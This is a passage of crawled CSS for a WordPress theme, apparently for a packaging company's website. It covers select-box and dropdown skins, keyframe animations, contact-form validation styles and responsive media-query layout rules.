    border: 1px solid #F2F2F2;
}


/* Placeholder and selected option */

.cs-select>span {
    padding-right: 3em;
}

.cs-select>span::after,
.cs-select .cs-selected span::after {
    speak: none;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.cs-select.cs-active>span::after {
    -webkit-transform: translateY(-50%) rotate(0deg);
    transform: translateY(-50%) rotate(0);
}

div.cs-active {
    z-index: 200;
}

div.cs-active .cs-placeholder {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-bottom: none;
}


/* Options */

.cs-select .cs-options {
    position: absolute;
    overflow: hidden;
    width: 100%;
    background: #fff;
    visibility: hidden;
}

.cs-select.cs-active .cs-options {
    visibility: visible;
    border: 1px solid #f2f2f2;
    border-top: 0;
    height: auto;
    overflow-y: scroll;
}

.cs-select .cs-options span {
    border: none;
    border-radius: 0;
}

.cs-select .cs-options li:last-child span {
    border: none;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
}

.cs-select ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
}

.cs-select ul span {
    padding: 1em;
}

.cs-select ul li.cs-focus span {
    background-color: #ddd;
}


/* Optgroup and optgroup label */

.cs-select li.cs-optgroup ul {
    padding-left: 1em;
    padding-bottom: 10px;
    border-bottom: 1px solid #fff;
}

.cs-select li.cs-optgroup>span {
    cursor: default;
    color: #71a850;
    padding: 10px 20px;
}


/* elastic animation */

div.cs-skin-elastic {
    background: transparent;
}

.cs-skin-elastic>span {
    background-color: #fff;
    z-index: 100;
    color: #9a9292;
}

.cs-skin-elastic>span::after {
    content: "\f077";
    font-family: FontAwesome;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 90%;
    transform: translateY(-50%) rotate( 180deg);
}

.cs-skin-elastic .cs-options {
    overflow: visible;
    background: transparent;
    opacity: 1;
    visibility: visible;
    padding-bottom: 0;
    pointer-events: none;
}

.cs-skin-elastic.cs-active .cs-options {
    pointer-events: auto;
}

.cs-skin-elastic .cs-options>ul::before {
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
    background: #fff;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.cs-skin-elastic.cs-active .cs-options>ul::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: none;
    transition: none;
    -webkit-animation: expand 0.6s ease-out;
    animation: expand 0.6s ease-out;
}

.cs-skin-elastic .cs-options ul li {
    opacity: 0;
    -webkit-transform: translate3d(0, -25px, 0);
    transform: translate3d(0, -25px, 0);
    -webkit-transition: opacity 0.15s, -webkit-transform 0.15s;
    transition: opacity 0.15s, transform 0.15s;
    background: #eee;
}

.cs-skin-elastic.cs-active .cs-options ul li {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
    -webkit-transition: none;
    transition: none;
    -webkit-animation: bounce 0.6s ease-out;
    animation: bounce 0.6s ease-out;
}

.cs-skin-elastic .cs-options span {
    background-repeat: no-repeat;
    background-position: 1.5em 50%;
    background-size: 2em auto;
    padding: 10px 20px;
    background: #fafafa;
    border-bottom: 1px solid #eaeaea;
}

.cs-skin-elastic .cs-options span:hover,
.cs-skin-elastic .cs-options li.cs-focus span,
.cs-skin-elastic .cs-options .cs-selected span {}

.cs-skin-elastic .cs-options .cs-selected span::after {
    content: '';
}

@-webkit-keyframes expand {
    0% {
        -webkit-transform: scale3d(1, 0, 1);
    }
    25% {
        -webkit-transform: scale3d(1, 1.2, 1);
    }
    50% {
        -webkit-transform: scale3d(1, 0.85, 1);
    }
    75% {
        -webkit-transform: scale3d(1, 1.05, 1)
    }
    100% {
        -webkit-transform: scale3d(1, 1, 1);
    }
}

@keyframes expand {
    0% {
        -webkit-transform: scale3d(1, 0, 1);
        transform: scale3d(1, 0, 1);
    }
    25% {
        -webkit-transform: scale3d(1, 1.2, 1);
        transform: scale3d(1, 1.2, 1);
    }
    50% {
        -webkit-transform: scale3d(1, 0.85, 1);
        transform: scale3d(1, 0.85, 1);
    }
    75% {
        -webkit-transform: scale3d(1, 1.05, 1);
        transform: scale3d(1, 1.05, 1);
    }
    100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: translate3d(0, -25px, 0);
        opacity: 0;
    }
    25% {
        -webkit-transform: translate3d(0, 10px, 0);
    }
    50% {
        -webkit-transform: translate3d(0, -6px, 0);
    }
    75% {
        -webkit-transform: translate3d(0, 2px, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes bounce {
    0% {
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        opacity: 0;
    }
    25% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }
    50% {
        -webkit-transform: translate3d(0, -6px, 0);
        transform: translate3d(0, -6px, 0);
    }
    75% {
        -webkit-transform: translate3d(0, 2px, 0);
        transform: translate3d(0, 2px, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}


/*------- Chevron Glyphs -------*/

.chevron::before {
    border-style: solid;
    border-width: 0.25em 0.25em 0 0;
    content: '';
    display: inline-block;
    height: 1em;
    left: 0.25em;
    position: relative;
    top: 0.25em;
    transform: rotate(-45deg);
    vertical-align: top;
    width: 1em;
    color: #d5d5d5;
}

.chevron.right:before {
    left: 0;
    transform: rotate(45deg);
}

.chevron.bottom:before {
    top: 0;
    transform: rotate(135deg);
}

.chevron.left:before {
    left: 0.25em;
    transform: rotate(-135deg);
}

section#selectBox {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}


/*------- End Chevron Glyphs -------*/

div.drop {
    background-color: transparent;
}

div.dropdown {
    position: relative;
}

div.dropdown>div.caption p {
    margin: 0;
}

div.dropdown>div.caption {
    background-color: #71a850;
    padding: 11px 24px;
    cursor: pointer;
    color: #fff;
}

div.dropdown>div.caption {
    position: relative;
}

div.dropdown>div.caption:before {
    content: "";
    position: absolute;
    background: #ffffff;
    width: 8px;
    height: 1px;
    transform: rotate(45deg);
    top: 24px;
    right: 26px;
}

div.dropdown>div.caption:after {
    content: "";
    position: absolute;
    background: #ffffff;
    width: 1px;
    height: 8px;
    transform: rotate(45deg);
    right: 30px;
    top: 26px;
}

div.dropdown>div.list {
    position: absolute;
    background-color: #002856;
    width: 100%;
    border-radius: 0 0 3px 3px;
    display: none;
    padding: 10px 0;
}

div.dropdown>div.list>div.item {
    cursor: pointer;
    color: #fff;
    border-bottom: 1px solid #033065;
    float: left;
    width: 100%;
}

div.dropdown>div.list>div.item.last {
    border-bottom: none;
}

div.dropdown>div.list>div.item.selected {
    /* font-weight: bold; */
}

div.dropdown>div.caption:hover,
div.dropdown>div.list>div.item:hover {
    background-color: rgb(124 175 93);
    color: #fff;
}

div.dropdown>div.list>div.item a {
    float: left;
    width: 100%;
    padding: 11px 24px;
}

div.dropdown.open>div.caption {
    border-radius: 3px 3px 0 0;
    border-bottom: solid 1px #999;
}

div.dropdown.open>div.list {
    display: block;
}

.mobile-product {
    display: none;
}

section#pr1,
section#pr2,
section#pr3,
section#pr4,
section#pr5 {
    float: left;
    width: 100%;
}

.product-enquiry-form .input-fields input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields input::-moz-placeholder {
    /* Firefox 19+ */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields input:-ms-input-placeholder {
    /* IE 10+ */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields input:-moz-placeholder {
    /* Firefox 18- */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields textarea::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields textarea::-moz-placeholder {
    /* Firefox 19+ */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields textarea:-ms-input-placeholder {
    /* IE 10+ */
    color: #9a9292;
    font-size: 14px;
}

.product-enquiry-form .input-fields textarea:-moz-placeholder {
    /* Firefox 18- */
    color: #9a9292;
    font-size: 14px;
}

.validation {
    display: none;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
    .row>* {
        padding: 0 15px;
    }
    .main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box .icon svg {
        height: 80px;
    }
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item textarea {
    height: 140px;
    padding: 30px 40px;
}
.main-wraper .container-fluid.mainContent.contact-section .contact_form .enquire {
    outline: none;
    border: none;
}

.pro-box-in .menu-in .nav-link {
    padding: 0 !important;
}


/* 03-05-2021 Nikhil */

/* Getting Started */

.wedocs-single-wrap {
	padding: 60px;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent > a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item > a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor > a {
    background: transparent !important;
    color: #005ca8 !important;
    border-radius: 5px;
    border-left: 2px solid #005ca8;
    border-radius: 0px !important;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li a {
	color: #555555;
}
.wedocs-single-wrap .entry-header h1 {
	display: none;
}

.wedocs-single-wrap .wedocs-single-content article footer.entry-footer.wedocs-entry-footer {
	padding: 20px !important;
	float: left !important;
	margin-bottom: 20px;
	background: #00355f !important;
	color: #fff !important;
}

.wedocs-single-wrap .wedocs-single-content article .entry-content ul {
	display: block;
	margin-top: 30px;
}

.wedocs-single-wrap .wedocs-single-content article .entry-content ul li {
	padding-bottom: 10px;
}
.wedocs-single-wrap .wedocs-single-content article .entry-content ul li:last-child {
	padding: 0px;
}
.wedocs-single-wrap .wedocs-single-content article .entry-content ul li a {
	color: #555555;
	text-transform: capitalize;
}
.wedocs-single-wrap .wedocs-single-content article .entry-content ul li a:hover {
	color: #005ca8;
}
.wedocs-single-wrap .wedocs-single-content article .entry-content ul li ul {
	margin: 0px auto;
	margin-top: 10px;
}
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent li.current_page_item > a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item li.current_page_item > a, .wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor li.current_page_item > a {
	border-left: 1px solid #005ca8 !important;
}
.wedocs-single-wrap .wedocs-single-content ol.wedocs-breadcrumb a {
	color: #005ca8 !important;
}
.wedocs-single-wrap .wedocs-single-content article header {
	display: none;
}

.docs-template-default .inner-footer {
	margin-top: 100px !important;
}


/* form validation */

.wpcf7-not-valid-tip {
    display: none;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item input, 
.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item textarea, 
.product-enquiry-form .input-fields input, 
.product-enquiry-form .input-fields textarea, 
.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required.cs-select.cs-skin-elastic .cs-placeholder {
    border-bottom: 2px solid #F2F2F2;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item input.wpcf7-not-valid, 
.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item textarea.wpcf7-not-valid, 
.product-enquiry-form .input-fields input.wpcf7-not-valid, 
.product-enquiry-form .input-fields textarea.wpcf7-not-valid {
    border-bottom: 2px solid #ff6a6a;
}

.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #ff6a6a;
    background-color: #ff6a6a;
    margin: 30px auto 0;
    color: #fff;
    padding: 15px;
    display: inline-block;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    background-color: #46b450;
    margin: 30px auto 0;
    color: #fff;
    padding: 15px;
    display: inline-block;
}

section#selectBox p {
    margin-bottom: inherit !important;
}

.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required.cs-select.cs-skin-elastic.wpcf7-not-valid .cs-placeholder {
    border-bottom: 2px solid #ff6a6a;
}


@media (max-width: 1199px) {
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title {
    margin-bottom: 30px;
}
}

















--- FILE ---
content_type: text/css
request_url: http://packzone.ae/wp-content/themes/packzone/scss/mediaquery.css
body_size: 22386
content:
@media (max-width: 1399px) {
    body .main-wraper .container-fluid.breadcrumb_section {
        margin-top: 135px;
    }
    body .main-wraper .container-fluid.product-main-section .product-menu-tab .container .row .pr-box-out {
        width: 18%;
    }
    body .main-wraper .container-fluid.product-main-section .product-menu-tab .container .row .pr-box-out .product-box {
        padding: 15px;
    }
    body .main-wraper .container-fluid.product-main-section .product-menu-tab.menu-tab-fixed .product-box .title {
        font-size: 11px;
    }
    body #modal-container .modal-background .modal {
        width: 60%;
    }
}

@media (max-width: 1366px) {
    body .product-enquiry-form {
        top: 4%;
    }
}

@media (max-width: 1199px) {
    body .main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate {
        margin-top: 10px;
    }
    body .main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate .item_icon {
        float: none;
    }
    body .main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate .item_icon img {
        width: auto;
    }
    body .main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate .item_content {
        margin-top: 20px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .feature_content .section_title .big_title {
        font-size: 30px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed {
        padding: 20px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed .item_icon {
        width: 50px;
        height: 50px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed .item_content .item_title {
        font-size: 16px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out {
        width: 19%;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out .product-box .title {
        font-size: 12px;
    }
}

@media (max-width: 991px) {
    body .main-wraper header {
        position: fixed;
    }
    body .main-wraper header .bottom-menu.stricked-menu {
        display: none;
    }
    body .main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:last-child {
        display: none;
    }
    body .main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box:nth-child(2) {
        border: none;
    }
    body .main-wraper .mobile-menu {
        display: block;
        position: absolute;
        z-index: 9999;
        right: 0;
        top: 0;
    }
    body .main-wraper .mobile-menu .hamburger {
        top: -10px;
        -webkit-transition: all 400ms;
        transition: all 400ms;
        position: fixed;
    }
    body .main-wraper .mobile-menu .hamburger .hamburger-inner::before {
        top: -8px;
    }
    body .main-wraper .mobile-menu .hamburger .hamburger-inner::after {
        bottom: -8px;
        -webkit-transition: all 400ms;
        transition: all 400ms;
    }
    body .main-wraper .mobile-menu .hamburger .hamburger-inner:after {
        width: 20px;
        float: right;
        right: 0;
    }
    body .main-wraper .mobile-menu .hamburger:hover .hamburger-inner:after {
        -webkit-transition: all 400ms;
        transition: all 400ms;
    }
    body .main-wraper .mobile-menu .hamburger.hamburger--squeeze.is-active .hamburger-box {
        width: 30px;
        position: fixed;
        right: 15px;
    }
    body .main-wraper .mobile-menu .hamburger.hamburger--squeeze.is-active .hamburger-box .hamburger-inner {
        width: 20px;
        background: #fff;
    }
    body .main-wraper .mobile-menu .hamburger.hamburger--squeeze.is-active .hamburger-box .hamburger-inner:after {
        bottom: 0px;
    }
    body .main-wraper .mobile-menu .hamburger.hamburger--squeeze.is-active:hover .hamburger-inner:after {
        width: 20px;
    }
    body .main-wraper .mobile-menu .mobile-enquire {
        position: absolute;
        bottom: 0;
        z-index: 9;
        background: #76af54;
        left: 0;
        right: 0px;
        padding: 10px;
        text-align: center;
        color: #fff;
        -webkit-transition: all 400ms;
        transition: all 400ms;
    }
    body .main-wraper .mobile-menu .mobile-enquire span {
        -webkit-transition: all 400ms;
        transition: all 400ms;
    }
    body .main-wraper .mobile-menu .mobile-enquire:hover span {
        -webkit-transition: all 400ms;
        transition: all 400ms;
        padding-left: 5px;
    }
    body .main-wraper .mobile-menu .nav-level.nav-overlay.nav-covered .mobile-enquire {
        right: -40px;
    }
    body .main-wraper .container-fluid.mainContent {
        padding: 60px 15px;
    }
    body .main-wraper .container-fluid.mainContent .main-titile h6 {
        margin-bottom: 10px;
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row {
        margin-top: 40px;
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title h4 {
        font-size: 14px;
        margin-bottom: 15px;
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .product-item:hover .image-box {
        -webkit-transform: translateY(-40px);
        transform: translateY(-40px);
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .product-item:hover .prodcut-title {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
    body .main-wraper .container-fluid.mainContent.home-about .container .row .abt-lft {
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: 100%;
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.home-about .container .row .abt-rgt {
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: 100%;
        width: 100%;
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.home-about .container .row .abt-rgt .about-right {
        padding-left: 0;
        margin-top: 50px;
    }
    body .main-wraper .container-fluid.mainContent.home-about .container .row .abt-rgt .about-right .main-titile {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.home-about .container .row .abt-rgt .about-right .main-titile h3 {
        max-width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.home-services .item-section-in {
        margin-top: 20px;
    }
    body .main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box h4 {
        margin-bottom: 10px;
    }
    body .main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box p {
        margin-bottom: 10px;
    }
    body .main-wraper .container-fluid.mainContent.home-gallery .grid-gallery {
        margin-top: 0;
    }
    body .main-wraper .container-fluid.mainContent.home-gallery.inner-gallery {
        padding: 60px 15px;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-left {
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right {
        width: 100%;
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content {
        padding-left: 0;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content .about_certificate {
        max-width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content .section_title span.biggest_title {
        right: 0;
        font-size: 100px;
    }
    body .main-wraper .container-fluid.mainContent.about-section-two .box-in .inner {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.about-section-three {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.about-section-three .container .row .box-in .inner {
        margin: 20px 0;
    }
    body .main-wraper .container-fluid.mainContent.about-section-three .container .row .box-in .inner h4 {
        padding-left: 0;
    }
    body .main-wraper .container-fluid.mainContent.about-section-three .container .row .box-in .inner h4:before {
        right: 0;
        margin: auto;
        bottom: -40px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .container .row .features-out {
        max-width: 100%;
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.services-section .container .row .features-out .feature_content .section_title .biggest_title {
        font-size: 100px;
        left: 0;
        right: 0;
    }
    body .main-wraper .container-fluid.mainContent.services-section .container .row .features-out .feature_content p {
        padding-left: 0;
        border-left: none;
    }
    body .main-wraper .container-fluid.mainContent.services-section .container .row .feaures-box-out {
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.services-section-two .container .row .main-in .main-titile h3 {
        margin-bottom: 0;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .cont-left {
        width: 100%;
        margin-bottom: 50px;
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .cont-left .contact_content {
        padding: 0;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .cont-left .contact_content .contact_information_list li {
        display: block;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .cont-left .contact_content .contact_information_list li .item_icon {
        margin: 0 auto 20px;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .cont-left .contact_content .contact_information_list li .item_content {
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .cont-right {
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .contact_form {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .container .row .contact_form .form_item .input_title {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed {
        top: 85px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out {
        width: 32%;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .owl-thumbs {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner {
        padding-left: 0;
        text-align: center;
    }
    body .main-wraper .container-fluid.breadcrumb_section {
        margin-top: 95px;
    }
    body .main-wraper .container-fluid.breadcrumb_section .page_title {
        text-align: center;
    }
}

@media (max-width: 900px) {
    body .main-wraper header .top-menu .header-right .top-bar {
        padding-right: 70px;
    }
}

@media (max-width: 768px) {
    .hamburger {
        right: 30px;
    }
}

@media (max-width: 767px) {
    body .main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box {
        border: none;
        margin-right: 0;
        padding-right: 0;
    }
    body .main-wraper header .top-menu .header-right .top-bar .contact-link .cont-box .cont-details {
        display: none;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab {
        width: 100%;
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row {
        display: inline-block;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out {
        width: 49%;
        float: none;
        display: inline-block;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .image-item-box:before {
        height: calc(100% - 0px);
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .item-title {
        font-size: 25px;
        margin-bottom: 10px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .item-sub-title {
        margin-bottom: 10px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table thead tr th {
        padding: 15px 8px;
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-listing .products-btm {
        margin-top: 50px;
        padding-top: 0px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out {
        width: 32%;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out .product-box {
        padding: 0;
        margin-bottom: 10px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out .product-box i {
        display: none;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out .product-box .title {
        margin: 0;
        max-width: 100%;
        color: #ffffff;
        background: #0f3162;
        padding: 10px;
        font-size: 11px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out .product-box:hover {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed .product-box {
        padding: 0;
    }
    body #modal-container .modal-background .modal {
        width: 90%;
    }
}

@media (max-width: 650px) {
    body .main-wraper .mobile-menu .hamburger {
        right: 30px;
    }
}

@media (max-width: 575px) {
    body .main-wraper header .top-menu .header-left {
        width: 40%;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    body .main-wraper header .top-menu .header-right {
        width: 60%;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    body .main-wraper .mobile-menu .hamburger {
        right: 15px;
        position: fixed;
    }
    body .main-wraper .home-slider .main-slider:before {
        width: 100%;
    }
    body .main-wraper .home-slider .main-slider .item .meta {
        width: 100%;
        text-align: center;
    }
    body .main-wraper .home-slider .main-slider .item .meta p {
        max-width: 100%;
        padding: 0 5%;
    }
    body .main-wraper .home-slider .main-slider .item .image-box {
        display: none;
    }
    body .main-wraper .home-slider .main-slider .item.color-slide .slider-meta {
        text-align: center;
        width: 100%;
        padding-bottom: 40px;
    }
    body .main-wraper .home-slider .main-slider .item.color-slide .slider-meta p {
        max-width: 100%;
    }
    body .main-wraper .home-slider .main-slider .item .slider-item {
        padding-top: 70px;
    }
    body .main-wraper .home-slider .main-slider .owl-dots {
        right: 0;
        left: 0;
        margin: 0 auto;
        bottom: 10px;
    }
    body .main-wraper .home-slider .main-slider .owl-dots .owl-dot {
        margin: 0 15px;
    }
    body .main-wraper .home-slider .top-left-bg {
        display: none;
    }
    body .main-wraper .container-fluid.mainContent {
        padding: 50px 15px;
    }
    body .main-wraper .container-fluid.mainContent .main-titile span {
        font-size: 60px;
    }
    body .main-wraper .container-fluid.mainContent .main-titile h3 {
        font-size: 25px;
        line-height: 35px;
        margin-bottom: 20px;
        max-width: 100%;
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row {
        margin-top: 30px;
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .product-item .image-box {
        -webkit-transform: translateY(-80px);
        transform: translateY(-80px);
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .product-item .prodcut-title {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav .owl-prev {
        left: 0 !important;
    }
    body .main-wraper .container-fluid.mainContent.home-features .section-row .owl-nav .owl-next {
        right: 0 !important;
    }
    body .main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box {
        padding: 25px;
    }
    body .main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box h4 {
        font-size: 18px;
    }
    body .main-wraper .container-fluid.mainContent.footer {
        padding-top: 30px;
    }
    body .main-wraper .container-fluid.mainContent.footer .footer-logo {
        margin-bottom: 30px;
    }
    body .main-wraper .container-fluid.mainContent.footer .footer-links ul li {
        padding: 0 10px;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content .section_title h2.big_title {
        font-size: 25px;
        line-height: 35px;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content .section_title span.biggest_title {
        right: 0;
        font-size: 50px;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content .about_certificate .item_icon {
        margin: 0;
    }
    body .main-wraper .container-fluid.mainContent.about-section .container .row .ab-inner-right .about_content .about_certificate .item_content {
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.about-section-three {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.about-section-three .container .row .box-in .inner h4 {
        font-size: 25px;
        line-height: 35px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed {
        text-align: center;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed .item_icon {
        width: 70px;
        height: 70px;
        float: none;
        display: inline-block;
        margin: 0 0 20px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed .item_icon svg {
        position: relative;
        top: 20px;
    }
    body .main-wraper .container-fluid.mainContent.services-section .justify-content-lg-between .feature_listlayout_boxed .item_content {
        width: 100%;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .contact_content .contact_information_list h4 {
        font-size: 20px;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .contact_content .section_title .big_title {
        font-size: 25px;
        line-height: 35px;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .contact_content .section_title .biggest_title {
        font-size: 70px;
        right: 0;
    }
    body .main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item .input_title {
        font-size: 15px;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section {
        padding-top: 0;
    }
    body .main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab {
        display: none;
    }
    body .main-wraper .container-fluid.breadcrumb_section {
        min-height: 200px;
    }
    body .main-wraper .container-fluid.breadcrumb_section .page_title {
        text-align: center;
        font-size: 30px;
    }
    body .main-wraper .container-fluid.breadcrumb_section.product-ban {
        margin-top: 138px;
    }
    body .main-wraper .container-fluid.location-section iframe {
        height: 220px;
    }
    body #backtotop {
        right: 5px;
        width: 40px;
        height: 40px;
    }
    body .mobile-product {
        display: block;
        position: fixed;
        top: 90px;
        z-index: 9;
        width: 100%;
    }
    body section#pr2,
    body section#pr4 {
        background: #eaeaea;
        padding-bottom: 50px;
        margin: 50px 0 0;
    }
}

@media (max-width: 450px) {
    .product-enquiry-form {
        padding: 20px;
    }
